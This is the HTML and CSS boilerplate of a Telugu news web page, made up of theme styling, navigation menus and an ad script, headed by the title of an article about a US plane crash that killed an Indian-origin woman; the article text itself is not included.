                    max-width: 100% !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_66 .tdb-menu > li > a:after,
				.tdi_66 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_66 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_66 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_66 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_66 .td-pulldown-filter-list li:hover a{
					color: #dd0d0d;
				}.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_66 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_66 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_66 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_66 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_66 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_66 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_66 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_66 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #dd0d0d;
				}
</style><div id=tdi_66 class="td_block_inner td-fix-index"><ul id="menu-main-navigation-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1512"><a href="https://swatantralive.com/category/top-news/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-home"></i>టాప్ న్యూస్</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1516 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">రాష్ట్రాలు</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1508"><a href="https://swatantralive.com/category/andhra-pradesh/"><div class="tdb-menu-item-text">ఆంధ్ర ప్రదేశ్</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1513"><a href="https://swatantralive.com/category/telangana-news/"><div class="tdb-menu-item-text">తెలంగాణ</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1511"><a href="https://swatantralive.com/category/national-news/"><div class="tdb-menu-item-text">జాతీయం</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1507"><a href="https://swatantralive.com/category/international-news/"><div class="tdb-menu-item-text">అంతర్జాతీయం</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1509"><a href="https://swatantralive.com/category/entertainment-news/"><div class="tdb-menu-item-text">ఎంటర్టైన్మెంట్</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1510"><a href="https://swatantralive.com/category/crime-news/"><div class="tdb-menu-item-text">క్రైమ్</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1515"><a href="https://swatantralive.com/category/sports-news/"><div class="tdb-menu-item-text">స్పోర్ట్స్</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2147"><a href="https://swatantralive.com/swatantra-tv-videos/"><div class="tdb-menu-item-text">వీడియోస్</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4754"><a href="https://swatantralive.com/category/lifestyle/"><div class="tdb-menu-item-text">లైఫ్ స్టైల్</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4835"><a href="https://swatantralive.com/category/health-tips/"><div class="tdb-menu-item-text">హెల్త్</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2667"><a href="https://swatantralive.com/category/feature-stories/"><div class="tdb-menu-item-text">Feature Stories</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_70{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_71" class="tdc-row"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }.tdi_72,
				.tdi_72 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_72 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_72.tdc-row-content-vert-center,
                    .tdi_72.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_72.tdc-row-content-vert-bottom,
                    .tdi_72.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_72.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_72.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_72{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_72 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_71_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_71_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_71_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_74 > .wpb_wrapper,
				.tdi_74 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_74 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_74 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_74{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_75 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_75"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_75{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_75 .td_block_inner{
                    text-align: center;
                }.tdi_75 .tdb-menu > li > a,
                .tdi_75 .td-subcat-more{
                    padding: 0 09px;
                
                    color: #ffffff;
                }.tdi_75 .tdb-menu > li .tdb-menu-sep,
                .tdi_75 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_75 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_75 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_75 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_75 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_75 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_75 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_75 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_75 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_75 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_75 .tdb-menu > li > a,
                .tdi_75 .td-subcat-more,
                .tdi_75 .td-subcat-more > .tdb-menu-item-text{
                    font-size:17px !important;line-height:48px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_75 .tdb-normal-menu > ul,
                .tdi_75 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_75 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_75 .tdb-menu .tdb-normal-menu ul,
                .tdi_75 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_75 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:15px !important;font-weight:700 !important;
                }.tdi_75 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_75:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_75 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_75 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_75 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_75 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 .tdb-menu > li > a,
                .tdi_75 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_75 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_75 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_75 .tdb-menu > li > a,
                .tdi_75 .td-subcat-more,
                .tdi_75 .td-subcat-more > .tdb-menu-item-text{
                    font-size:10px !important;line-height:40px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_75:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_75 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_75 .tdb-menu > li > a:after,
				.tdi_75 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_75 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_75 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_75 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_75 .td-pulldown-filter-list li:hover a{
					color: #dd0d0d;
				}.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_75 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_75 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_75 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_75 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_75 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_75 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_75 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_75 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #dd0d0d;
				}
</style><div id=tdi_75 class="td_block_inner td-fix-index"><ul id="menu-main-navigation-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1512"><a href="https://swatantralive.com/category/top-news/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-home"></i>టాప్ న్యూస్</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1516 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">రాష్ట్రాలు</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1508"><a href="https://swatantralive.com/category/andhra-pradesh/"><div class="tdb-menu-item-text">ఆంధ్ర ప్రదేశ్</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1513"><a href="https://swatantralive.com/category/telangana-news/"><div class="tdb-menu-item-text">తెలంగాణ</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1511"><a href="https://swatantralive.com/category/national-news/"><div class="tdb-menu-item-text">జాతీయం</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1507"><a href="https://swatantralive.com/category/international-news/"><div class="tdb-menu-item-text">అంతర్జాతీయం</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1509"><a href="https://swatantralive.com/category/entertainment-news/"><div class="tdb-menu-item-text">ఎంటర్టైన్మెంట్</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1510"><a href="https://swatantralive.com/category/crime-news/"><div class="tdb-menu-item-text">క్రైమ్</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1515"><a href="https://swatantralive.com/category/sports-news/"><div class="tdb-menu-item-text">స్పోర్ట్స్</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2147"><a href="https://swatantralive.com/swatantra-tv-videos/"><div class="tdb-menu-item-text">వీడియోస్</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4754"><a href="https://swatantralive.com/category/lifestyle/"><div class="tdb-menu-item-text">లైఫ్ స్టైల్</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4835"><a href="https://swatantralive.com/category/health-tips/"><div class="tdb-menu-item-text">హెల్త్</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2667"><a href="https://swatantralive.com/category/feature-stories/"><div class="tdb-menu-item-text">Feature Stories</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_78" class="tdc-row"><div class="vc_row tdi_79  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79,
                .tdi_79 .tdc-columns{
                    min-height: 0;
                }.tdi_79,
				.tdi_79 .tdc-columns{
				    display: block;
				}.tdi_79 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 > .wpb_wrapper,
				.tdi_81 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_81 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_81 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_81 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82 td_block_template_1">
<style>
/* custom css */
.tdi_82.td-a-rec{
					text-align: center;
				}.tdi_82 .td-element-style{
					z-index: -1;
				}
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8502492762299677"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8502492762299677"
     data-ad-slot="9417220204"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="5360" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-283"
                    class="post-283 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/"                     data-post-edit-url=""                     data-post-title="అమెరికాలో కూలిన విమానం.. భారత సంతతి మహిళ మృతి, కుమార్తె పరిస్థితి విషమం"                >
                    <div id="tdi_83" class="tdc-zone"><div class="tdc_zone tdi_84  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_84{
                    min-height: 0;
                }
</style><div id="tdi_85" class="tdc-row"><div class="vc_row tdi_86  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_86,
                .tdi_86 .tdc-columns{
                    min-height: 0;
                }.tdi_86,
				.tdi_86 .tdc-columns{
				    display: block;
				}.tdi_86 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_86{
padding-top:25px !important;
}

.tdi_86 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_89 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_89" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_89 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_89{
					text-align: left;
				}.tdi_89{
					font-weight:600 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="View all posts in అంతర్జాతీయం" class="tdb-entry-crumb" href="https://swatantralive.com/category/international-news/">అంతర్జాతీయం</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://swatantralive.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://swatantralive.com/category/international-news/",
                                "name": "అంతర్జాతీయం"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_90" class="tdc-row"><div class="vc_row tdi_91 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_91,
                .tdi_91 .tdc-columns{
                    min-height: 0;
                }.tdi_91,
				.tdi_91 .tdc-columns{
				    display: block;
				}.tdi_91 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_93{
                    vertical-align: baseline;
                }.tdi_93 > .wpb_wrapper,
				.tdi_93 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_93 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_93 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_93 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_94 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>

/* inline tdc_css att */

.tdi_94{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_94 .tdb-title-text{
					color: #000000;
				
					font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_94 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_94 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_94{
					text-align: left;
				}.tdi_94 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_94 .tdb-title-text{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">అమెరికాలో కూలిన విమానం.. భారత సంతతి మహిళ మృతి, కుమార్తె పరిస్థితి విషమం</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_95 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_95" >
<style>

/* inline tdc_css att */

.tdi_95{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_95{
                    display: inline-block;
                }.tdi_95 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_95 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_95 .tdb-author-name{
					color: #000;
				
